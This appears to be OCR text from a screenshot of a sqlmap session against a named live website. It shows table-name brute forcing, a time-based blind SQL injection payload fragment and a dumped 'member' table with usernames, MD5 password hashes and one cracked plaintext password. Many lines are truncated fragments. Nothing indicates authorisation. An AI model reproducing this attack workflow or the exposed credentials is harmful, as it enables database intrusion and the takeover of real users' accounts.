 [23:12:32] [INFO] using suffix '3'
[23:13:02] [INFO] using suffix '13'
[23:13:34] [INFO] using suffix '7'
[23:14:08] [INFO] using suffix '11'
[23:14:37] [INFO] using suffix '5'
[23:15:31] [INFO] using suffix '22'
[23:16:20] [INFO] using suffix '23'
[23:17:24] [INFO] using suffix '01'
[23:18:30] [INFO] using suffix '4'
[23:19:21] [INFO] using suffix '07'
[23:20:18] [INFO] using suffix '21'
[23:21:08] [INFO] using suffix '14'
[23:22:01] [INFO] using suffix '10'
[23:22:52] [INFO] using suffix '06'
[23:23:39] [INFO] using suffix '08'
[23:24:34] [INFO] using suffix '8'
[23:25:30] [INFO] using suffix '15'
[23:26:20] [INFO] using suffix '69'
[23:27:06] [INFO] using suffix '16'
[23:28:03] [INFO] using suffix '6'
[23:28:54] [INFO] using suffix '18'
[23:29:48] [INFO] using suffix '!'
[23:30:41] [INFO] using suffix '.'
[23:31:51] [INFO] using suffix '*'
[23:32:48] [INFO] using suffix '!!'
[23:33:52] [INFO] using suffix '?'
[23:34:46] [INFO] using suffix ';'
[23:35:38] [INFO] using suffix '..'
[23:36:32] [INFO] using suffix '!!!'
[23:37:25] [INFO] using suffix ', '
[23:38:15] [INFO] using suffix '@'
Database: 872128_npweb
Table: member
[2 entries]
| username | password |
| OddThomas | 710ff2fc5b0eeb581e299649c00fcee8 |
| john | b0a43e60f21feb841a34958e147af087 (hichem) |
[23:39:07] [INFO] table '`872128_npweb`.`member`' dumped to CSV file '/home/candalena/.local/share/sqlmap/output/www.igoergo.com/dump/872
128_npweb/member.csv'
[23:39:07] [INFO] fetched data logged to text files under '/home/candalena/.local/share/sqlmap/output/www.igoergo.com'
File Actions Edit View Help
ttacking targets without prior mutual consent is illegal. It is the end us
local, state and federal laws. Developers assume no liability and are not
by this program
ysql'
target URL
er wants to set its own ('X-Mapping-ckbpaneb=D3E152DFC84...404A982B0E'). D
t(s) from stored session:
or HAVING clause
lind (query SLEEP)
SELECT(SLEEP(5)))yNnh)
KALI
PURPLE
ase: '2'
for database '2'
o be empty
able names for any database
heck? [y/N/q] y
the target URL. sqlmap is going to retry the request(s)
want to use?
mon-tables.txt' (press Enter)
e using items from '/usr/share/sqlmap/data/txt/common-tables.txt'
page to the check list
[23:09:51] [INFO] checking database '2'
please enter number of threads? [Enter for 1 (current)]
[23:09:53] [WARNING] running in a single-thread mode. This could take a while
[23:26:25] [INFO] tried 2820/3702 items (76%)
[23:26:43] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[23:27:06] [INFO] tried 2894/3702 items (78%)
[23:27:18] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[23:30:12] [INFO] tried 3372/3702 items (91%)
[23:30:12] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)